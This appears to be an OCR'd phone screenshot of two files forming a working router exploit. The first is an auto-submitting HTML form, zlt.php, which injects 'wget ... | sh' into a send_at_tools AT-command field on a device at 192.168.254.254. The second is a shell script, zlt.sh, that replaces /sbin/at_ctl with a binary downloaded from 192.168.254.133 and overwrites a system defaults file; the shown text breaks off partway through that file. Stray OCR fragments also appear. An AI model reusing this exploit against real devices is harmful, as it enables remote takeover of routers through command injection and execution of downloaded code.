 2:02 34%
Edit Open New Undo Save
zlt.php | UTF-8 PHP
1 <form method="post" id="exploit" action="http://192.168.254
.254/goform/goform_set_cmd_process"><input name="isTest"
value="false" type="hidden"><input name="goformId" value
="send_at_tools" type="hidden"><input name="url" value="AT
> /tmp/at_send.log && wget http://192.168.254.133:8080/zlt
.sh -O - | sh &&" type="hidden"><input type="submit" style
="display:none;"></form>
2 <script>
3 function exploit () {
4 var xploit = document.getElementById("exploit");
5 xploit.submit();
6 }
7 window.onload = exploit;
8 </script>
9 /script>
10 /script>
11
2:02 34%
Edit Open New Undo Save
zlt.sh | UTF-8 ShellScript
1 #!/bin/sh
2 rm /sbin/at_ctl
3 wget http://192.168.254.133:8080/at_ctl -O /sbin/at_ctl
4 chmod 755 /sbin/at_ctl
5 cat > /etc_ro/default/default_parameter_sys <<-END
6 ######SOFTAP专用 START###################################
7 check_roam=yes
8 gsm_signalbar0_low=0
9 gsm_signalbar0_high=0
10 gsm_signalbar1_low=1
11 gsm_signalbar1_high=2
12 gsm_signalbar2_low=3
13 gsm_signalbar2_high=6
14 gsm_signalbar3_low=7
15 gsm_signalbar3_high=9
16 gsm_signalbar4_low=10
17 gsm_signalbar4_high=12